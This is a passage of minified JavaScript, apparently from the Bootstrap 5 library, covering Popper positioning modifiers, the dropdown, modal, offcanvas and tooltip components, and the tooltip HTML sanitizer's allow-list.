0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Nt(e){return[ge,_e,me,be].some((function(t){return e[t]>=0}))}var St={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,s=t.rects.popper,o=t.modifiersData.preventOverflow,r=$t(t,{elementContext:"reference"}),a=$t(t,{altBoundary:!0}),l=xt(r,i),c=xt(a,s,o),h=Nt(l),d=Nt(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}};var jt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,i=e.name,s=n.offset,o=void 0===s?[0,0]:s,r=$e.reduce((function(e,n){return e[n]=function(e,t,n){var i=Fe(e),s=[be,ge].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[be,_e].indexOf(i)>=0?{x:a,y:r}:{x:r,y:a}}(n,t.rects,o),e}),{}),a=r[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[i]=r}};var Mt={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Ct({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}};var Pt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name,s=n.mainAxis,o=void 0===s||s,r=n.altAxis,a=void 0!==r&&r,l=n.boundary,c=n.rootBoundary,h=n.altBoundary,d=n.padding,f=n.tether,u=void 0===f||f,p=n.tetherOffset,g=void 0===p?0:p,m=$t(t,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=Fe(t.placement),b=Lt(t.placement),v=!b,y=tt(_),w="x"===y?"y":"x",E=t.modifiersData.popperOffsets,T=t.rects.reference,A=t.rects.popper,O="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,L={x:0,y:0};if(E){if(o||a){var C="y"===y?ge:be,$="y"===y?me:_e,k="y"===y?"height":"width",D=E[y],x=E[y]+m[C],N=E[y]-m[$],S=u?-A[k]/2:0,j=b===we?T[k]:A[k],M=b===we?-A[k]:-T[k],P=t.elements.arrow,I=u&&P?Ke(P):{width:0,height:0},H=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=H[C],B=H[$],W=ot(0,T[k],I[k]),q=v?T[k]/2-S-W-R-O:j-W-R-O,z=v?-T[k]/2+S+W+B+O:M+W+B+O,U=t.elements.arrow&&et(t.elements.arrow),F=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=t.modifiersData.offset?t.modifiersData.offset[t.placement][y]:0,K=E[y]+q-V-F,Y=E[y]+z-V;if(o){var Q=ot(u?it(x,K):x,D,u?nt(N,Y):N);E[y]=Q,L[y]=Q-D}if(a){var G="x"===y?ge:be,X="x"===y?me:_e,Z=E[w],J=Z+m[G],ee=Z-m[X],te=ot(u?it(J,K):J,Z,u?nt(ee,Y):ee);E[w]=te,L[w]=te-Z}}t.modifiersData[i]=L}},requiresIfExists:["offset"]};function It(e,t,n){void 0===n&&(n=!1);var i,s,o=Xe(t),r=Ve(e),a=qe(t),l={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(a||!a&&!n)&&(("body"!==Re(t)||yt(o))&&(l=(i=t)!==Be(i)&&qe(i)?{scrollLeft:(s=i).scrollLeft,scrollTop:s.scrollTop}:bt(i)),qe(t)?((c=Ve(t)).x+=t.clientLeft,c.y+=t.clientTop):o&&(c.x=vt(o))),{x:r.left+l.scrollLeft-c.x,y:r.top+l.scrollTop-c.y,width:r.width,height:r.height}}function Ht(e){var t=new Map,n=new Set,i=[];function s(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var i=t.get(e);i&&s(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||s(e)})),i}var Rt={placement:"bottom",modifiers:[],strategy:"absolute"};function Bt(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function Wt(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,i=void 0===n?[]:n,s=t.defaultOptions,o=void 0===s?Rt:s;return function(e,t,n){void 0===n&&(n=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Rt,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(n){d(),a.options=Object.assign({},o,a.options,n),a.scrollParents={reference:We(e)?Et(e):e.contextElement?Et(e.contextElement):[],popper:Et(t)};var s,r,c=function(e){var t=Ht(e);return He.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(i,a.options.modifiers),r=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(r).map((function(e){return r[e]}))));return a.orderedModifiers=c.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,s=e.effect;if("function"==typeof s){var o=s({state:a,name:t,instance:h,options:i}),r=function(){};l.push(o||r)}})),h.update()},forceUpdate:function(){if(!c){var e=a.elements,t=e.reference,n=e.popper;if(Bt(t,n)){a.rects={reference:It(t,et(n),"fixed"===a.options.strategy),popper:Ke(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<a.orderedModifiers.length;i++)if(!0!==a.reset){var s=a.orderedModifiers[i],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,i=-1}}},update:(s=function(){return new Promise((function(e){h.forceUpdate(),e(a)}))},function(){return r||(r=new Promise((function(e){Promise.resolve().then((function(){r=void 0,e(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!Bt(e,t))return h;function d(){l.forEach((function(e){return e()})),l=[]}return h.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),h}}var qt=Wt(),zt=Wt({defaultModifiers:[ut,Mt,dt,Ue]}),Ut=Wt({defaultModifiers:[ut,Mt,dt,Ue,jt,Dt,Pt,lt,St]}),Ft=Object.freeze({__proto__:null,popperGenerator:Wt,detectOverflow:$t,createPopperBase:qt,createPopper:Ut,createPopperLite:zt,top:ge,bottom:me,right:_e,left:be,auto:ve,basePlacements:ye,start:we,end:Ee,clippingParents:Te,viewport:Ae,popper:Oe,reference:Le,variationPlacements:Ce,placements:$e,beforeRead:ke,read:De,afterRead:xe,beforeMain:Ne,main:Se,afterMain:je,beforeWrite:Me,write:Pe,afterWrite:Ie,modifierPhases:He,applyStyles:Ue,arrow:lt,computeStyles:dt,eventListeners:ut,flip:Dt,hide:St,offset:jt,popperOffsets:Mt,preventOverflow:Pt});const Vt="dropdown",Kt="bs.dropdown",Yt=`.${Kt}`,Qt=".data-api",Gt="Escape",Xt="Space",Zt="ArrowUp",Jt="ArrowDown",en=new RegExp(`${Zt}|${Jt}|${Gt}`),tn=`hide${Yt}`,nn=`hidden${Yt}`,sn=`show${Yt}`,on=`shown${Yt}`,rn=`click${Yt}`,an=`click${Yt}${Qt}`,ln=`keydown${Yt}${Qt}`,cn=`keyup${Yt}${Qt}`,hn="show",dn='[data-bs-toggle="dropdown"]',fn=".dropdown-menu",un=_()?"top-end":"top-start",pn=_()?"top-start":"top-end",gn=_()?"bottom-end":"bottom-start",mn=_()?"bottom-start":"bottom-end",_n=_()?"left-start":"right-start",bn=_()?"right-start":"left-start",vn={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},yn={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class wn extends H{constructor(e,t){super(e),this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get Default(){return vn}static get DefaultType(){return yn}static get NAME(){return Vt}toggle(){if(f(this._element))return;this._element.classList.contains(hn)?this.hide():this.show()}show(){if(f(this._element)||this._menu.classList.contains(hn))return;const e=wn.getParentFromElement(this._element),t={relatedTarget:this._element};if(!I.trigger(this._element,sn,t).defaultPrevented){if(this._inNavbar)X.setDataAttribute(this._menu,"popper","none");else{if(void 0===Ft)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=e:a(this._config.reference)?t=l(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const n=this._getPopperConfig(),i=n.modifiers.find((e=>"applyStyles"===e.name&&!1===e.enabled));this._popper=Ut(t,this._menu,n),i&&X.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach((e=>I.on(e,"mouseover",p))),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle(hn),this._element.classList.toggle(hn),I.trigger(this._element,on,t)}}hide(){if(f(this._element)||!this._menu.classList.contains(hn))return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_addEventListeners(){I.on(this._element,rn,(e=>{e.preventDefault(),this.toggle()}))}_completeHide(e){I.trigger(this._element,tn,e).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>I.off(e,"mouseover",p))),this._popper&&this._popper.destroy(),this._menu.classList.remove(hn),this._element.classList.remove(hn),this._element.setAttribute("aria-expanded","false"),X.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,nn,e))}_getConfig(e){if(e={...this.constructor.Default,...X.getDataAttributes(this._element),...e},h(Vt,e,this.constructor.DefaultType),"object"==typeof e.reference&&!a(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${Vt.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_getMenuElement(){return e.next(this._element,fn)[0]}_getPlacement(){const e=this._element.parentNode;if(e.classList.contains("dropend"))return _n;if(e.classList.contains("dropstart"))return bn;const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?pn:un:t?mn:gn}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem(t){const n=e.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(d);if(!n.length)return;let i=n.indexOf(t.target);t.key===Zt&&i>0&&i--,t.key===Jt&&i<n.length-1&&i++,i=-1===i?0:i,n[i].focus()}static dropdownInterface(e,t){let n=w.get(e,Kt);if(n||(n=new wn(e,"object"==typeof t?t:null)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}static jQueryInterface(e){return this.each((function(){wn.dropdownInterface(this,e)}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const n=e.find(dn);for(let e=0,i=n.length;e<i;e++){const i=w.get(n[e],Kt);if(!i||!1===i._config.autoClose)continue;if(!i._element.classList.contains(hn))continue;const s={relatedTarget:i._element};if(t){const e=t.composedPath(),n=e.includes(i._menu);if(e.includes(i._element)||"inside"===i._config.autoClose&&!n||"outside"===i._config.autoClose&&n)continue;if(i._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}i._completeHide(s)}}static getParentFromElement(e){return o(e)||e.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?t.key===Xt||t.key!==Gt&&(t.key!==Jt&&t.key!==Zt||t.target.closest(fn)):!en.test(t.key))return;const n=this.classList.contains(hn);if(!n&&t.key===Gt)return;if(t.preventDefault(),t.stopPropagation(),f(this))return;const i=()=>this.matches(dn)?this:e.prev(this,dn)[0];if(t.key===Gt)return i().focus(),void wn.clearMenus();n||t.key!==Zt&&t.key!==Jt?n&&t.key!==Xt?wn.getInstance(i())._selectMenuItem(t):wn.clearMenus():i().click()}}I.on(document,ln,dn,wn.dataApiKeydownHandler),I.on(document,ln,fn,wn.dataApiKeydownHandler),I.on(document,an,wn.clearMenus),I.on(document,cn,wn.clearMenus),I.on(document,an,dn,(function(e){e.preventDefault(),wn.dropdownInterface(this)})),b(wn);const En=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Tn=".sticky-top",An=()=>{const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)},On=(e=An())=>{Ln(),Cn("body","paddingRight",(t=>t+e)),Cn(En,"paddingRight",(t=>t+e)),Cn(Tn,"marginRight",(t=>t-e))},Ln=()=>{const e=document.body.style.overflow;e&&X.setDataAttribute(document.body,"overflow",e),document.body.style.overflow="hidden"},Cn=(t,n,i)=>{const s=An();e.find(t).forEach((e=>{if(e!==document.body&&window.innerWidth>e.clientWidth+s)return;const t=e.style[n],o=window.getComputedStyle(e)[n];X.setDataAttribute(e,n,t),e.style[n]=`${i(Number.parseFloat(o))}px`}))},$n=()=>{kn("body","overflow"),kn("body","paddingRight"),kn(En,"paddingRight"),kn(Tn,"marginRight")},kn=(t,n)=>{e.find(t).forEach((e=>{const t=X.getDataAttribute(e,n);void 0===t?e.style.removeProperty(n):(X.removeDataAttribute(e,n),e.style[n]=t)}))},Dn={isVisible:!0,isAnimated:!1,rootElement:document.body,clickCallback:null},xn={isVisible:"boolean",isAnimated:"boolean",rootElement:"element",clickCallback:"(function|null)"},Nn="backdrop",Sn="show",jn=`mousedown.bs.${Nn}`;class Mn{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&g(this._getElement()),this._getElement().classList.add(Sn),this._emulateAnimation((()=>{v(e)}))):v(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(Sn),this._emulateAnimation((()=>{this.dispose(),v(e)}))):v(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className="modal-backdrop",this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...Dn,..."object"==typeof e?e:{}}).rootElement=e.rootElement||document.body,h(Nn,e,xn),e}_append(){this._isAppended||(this._config.rootElement.appendChild(this._getElement()),I.on(this._getElement(),jn,(()=>{v(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(I.off(this._element,jn),this._getElement().parentNode.removeChild(this._element),this._isAppended=!1)}_emulateAnimation(e){if(!this._config.isAnimated)return void v(e);const t=r(this._getElement());I.one(this._getElement(),"transitionend",(()=>v(e))),c(this._getElement(),t)}}const Pn="modal",In=".bs.modal",Hn="Escape",Rn={backdrop:!0,keyboard:!0,focus:!0},Bn={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},Wn=`hide${In}`,qn=`hidePrevented${In}`,zn=`hidden${In}`,Un=`show${In}`,Fn=`shown${In}`,Vn=`focusin${In}`,Kn=`resize${In}`,Yn=`click.dismiss${In}`,Qn=`keydown.dismiss${In}`,Gn=`mouseup.dismiss${In}`,Xn=`mousedown.dismiss${In}`,Zn=`click${In}.data-api`,Jn="modal-open",ei="show",ti="modal-static";class ni extends H{constructor(t,n){super(t),this._config=this._getConfig(n),this._dialog=e.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1}static get Default(){return Rn}static get NAME(){return Pn}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;this._isAnimated()&&(this._isTransitioning=!0);const t=I.trigger(this._element,Un,{relatedTarget:e});this._isShown||t.defaultPrevented||(this._isShown=!0,On(),document.body.classList.add(Jn),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),I.on(this._element,Yn,'[data-bs-dismiss="modal"]',(e=>this.hide(e))),I.on(this._dialog,Xn,(()=>{I.one(this._element,Gn,(e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;if(I.trigger(this._element,Wn).defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),I.off(document,Vn),this._element.classList.remove(ei),I.off(this._element,Yn),I.off(this._dialog,Xn),this._queueCallback((()=>this._hideModal()),this._element,t)}dispose(){[window,this._dialog].forEach((e=>I.off(e,In))),this._backdrop.dispose(),super.dispose(),I.off(document,Vn)}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Mn({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_getConfig(e){return e={...Rn,...X.getDataAttributes(this._element),...e},h(Pn,e,Bn),e}_showElement(t){const n=this._isAnimated(),i=e.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&g(this._element),this._element.classList.add(ei),this._config.focus&&this._enforceFocus();this._queueCallback((()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,I.trigger(this._element,Fn,{relatedTarget:t})}),this._dialog,n)}_enforceFocus(){I.off(document,Vn),I.on(document,Vn,(e=>{document===e.target||this._element===e.target||this._element.contains(e.target)||this._element.focus()}))}_setEscapeEvent(){this._isShown?I.on(this._element,Qn,(e=>{this._config.keyboard&&e.key===Hn?(e.preventDefault(),this.hide()):this._config.keyboard||e.key!==Hn||this._triggerBackdropTransition()})):I.off(this._element,Qn)}_setResizeEvent(){this._isShown?I.on(window,Kn,(()=>this._adjustDialog())):I.off(window,Kn)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(Jn),this._resetAdjustments(),$n(),I.trigger(this._element,zn)}))}_showBackdrop(e){I.on(this._element,Yn,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,qn).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add(ti);const t=r(this._dialog);I.off(this._element,"transitionend"),I.one(this._element,"transitionend",(()=>{this._element.classList.remove(ti),e||(I.one(this._element,"transitionend",(()=>{this._element.style.overflowY=""})),c(this._element,t))})),c(this._element,t),this._element.focus()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=An(),n=t>0;(!n&&e&&!_()||n&&!e&&_())&&(this._element.style.paddingLeft=`${t}px`),(n&&!e&&!_()||!n&&e&&_())&&(this._element.style.paddingRight=`${t}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=ni.getInstance(this)||new ni(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}I.on(document,Zn,'[data-bs-toggle="modal"]',(function(e){const t=o(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),I.one(t,Un,(e=>{e.defaultPrevented||I.one(t,zn,(()=>{d(this)&&this.focus()}))}));(ni.getInstance(t)||new ni(t)).toggle(this)})),b(ni);const ii="offcanvas",si="bs.offcanvas",oi=`.${si}`,ri=".data-api",ai=`load${oi}${ri}`,li={backdrop:!0,keyboard:!0,scroll:!1},ci={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},hi="show",di=".offcanvas.show",fi=`show${oi}`,ui=`shown${oi}`,pi=`hide${oi}`,gi=`hidden${oi}`,mi=`focusin${oi}`,_i=`click${oi}${ri}`,bi=`click.dismiss${oi}`,vi=`keydown.dismiss${oi}`;class yi extends H{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._addEventListeners()}static get NAME(){return ii}static get Default(){return li}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown)return;if(I.trigger(this._element,fi,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(On(),this._enforceFocusOnElement(this._element)),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(hi);this._queueCallback((()=>{I.trigger(this._element,ui,{relatedTarget:e})}),this._element,!0)}hide(){if(!this._isShown)return;if(I.trigger(this._element,pi).defaultPrevented)return;I.off(document,mi),this._element.blur(),this._isShown=!1,this._element.classList.remove(hi),this._backdrop.hide();this._queueCallback((()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||$n(),I.trigger(this._element,gi)}),this._element,!0)}dispose(){this._backdrop.dispose(),super.dispose(),I.off(document,mi)}_getConfig(e){return e={...li,...X.getDataAttributes(this._element),..."object"==typeof e?e:{}},h(ii,e,ci),e}_initializeBackDrop(){return new Mn({isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_enforceFocusOnElement(e){I.off(document,mi),I.on(document,mi,(t=>{document===t.target||e===t.target||e.contains(t.target)||e.focus()})),e.focus()}_addEventListeners(){I.on(this._element,bi,'[data-bs-dismiss="offcanvas"]',(()=>this.hide())),I.on(this._element,vi,(e=>{this._config.keyboard&&"Escape"===e.key&&this.hide()}))}static jQueryInterface(e){return this.each((function(){const t=w.get(this,si)||new yi(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}I.on(document,_i,'[data-bs-toggle="offcanvas"]',(function(t){const n=o(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),f(this))return;I.one(n,gi,(()=>{d(this)&&this.focus()}));const i=e.findOne(di);i&&i!==n&&yi.getInstance(i).hide();(w.get(n,si)||new yi(n)).toggle(this)})),I.on(window,ai,(()=>{e.find(di).forEach((e=>(w.get(e,si)||new yi(e)).show()))})),b(yi);const wi=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ei=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,Ti=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Ai=(e,t)=>{const n=e.nodeName.toLowerCase();if(t.includes(n))return!wi.has(n)||Boolean(Ei.test(e.nodeValue)||Ti.test(e.nodeValue));const i=t.filter((e=>e instanceof RegExp));for(let e=0,t=i.length;e<t;e++)if(i[e].test(n))return!0;return!1},Oi={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function Li(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(t),o=[].concat(...i.body.querySelectorAll("*"));for(let e=0,n=o.length;e<n;e++){const n=o[e],i=n.nodeName.toLowerCase();if(!s.includes(i)){n.parentNode.removeChild(n);continue}const r=[].concat(...n.attributes),a=[].concat(t["*"]||[],t[i]||[]);r.forEach((e=>{Ai(e,a)||n.removeAttribute(e.nodeName)}))}return i.body.innerHTML}const Ci="tooltip",$i="bs.tooltip",ki=`.${$i}`,Di="bs-tooltip",xi=new RegExp(`(^|\\s)${Di}\\S+`,"g"),Ni=new Set(["sanitize","allowList","sanitizeFn"]),Si={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},ji={AUTO:"auto",TOP:"top",RIGHT:_()?"left":"right",BOTTOM:"bottom",LEFT:_()?"right":"left"},Mi={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,6],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:Oi,popperConfig:null},Pi={HIDE:`hide${ki}`,HIDDEN:`hidden${ki}`,SHOW:`show${ki}`,SHOWN:`shown${ki}`,INSERTED:`inserted${ki}`,CLICK:`click${ki}`,FOCUSIN:`focusin${ki}`,FOCUSOUT:`focusout${ki}`,MOUSEENTER:`mouseenter${ki}`,MOUSELEAVE:`mouseleave${ki}`},Ii="fade",Hi="modal",Ri="show",Bi="show",Wi="out",qi="hover",zi="focus";class Ui extends H{constructor(e,t){if(void 0===Ft)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(t),this.tip=null,this._setListeners()}static get Default(){return Mi}static get NAME(){return Ci}static get Event(){return Pi}static get DefaultType(){return Si}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled)if(e){const t=this._initializeOnDelegatedTarget(e);t._activeTrigger.click=!t._activeTrigger.click,t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(this.getTipElement().classList.contains(Ri))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(`.${Hi}`),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const e=I.trigger(this._element,this.constructor.Event.SHOW),t=u(this._element),i=null===t?this._element.ownerDocument.documentElement.contains(this._element):t.contains(this._element);if(e.defaultPrevented||!i)return;const s=this.getTipElement(),o=n(this.constructor.NAME);s.setAttribute("id",o),this._element.setAttribute("aria-describedby",o),this.setContent(),this._config.animation&&s.classList.add(Ii);const r="function"==typeof this._config.placement?this._config.placement.call(this,s,this._element):this._config.placement,a=this._getAttachment(r);this._addAttachmentClass(a);const{container:l}=this._config;w.set(s,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(l.appendChild(s),I.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=Ut(this._element,s,this._getPopperConfig(a)),s.classList.add(Ri);const c="function"==typeof this._config.customClass?this._config.customClass():this._config.customClass;c&&s.classList.add(...c.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>{I.on(e,"mouseover",p)}));const h=this.tip.classList.contains(Ii);this._queueCallback((()=>{const e=this._hoverState;this._hoverState=null,I.trigger(this._element,this.constructor.Event.SHOWN),e===Wi&&this._leave(null,this)}),this.tip,h)}hide(){if(!this._popper)return;const e=this.getTipElement();if(I.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;e.classList.remove(Ri),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>I.off(e,"mouseover",p))),this._activeTrigger.click=!1,this._activeTrigger[zi]=!1,this._activeTrigger[qi]=!1;const 